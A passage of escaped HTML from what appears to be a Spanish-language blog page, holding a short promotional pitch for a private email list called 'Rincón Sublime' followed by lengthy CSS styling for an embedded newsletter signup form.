style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        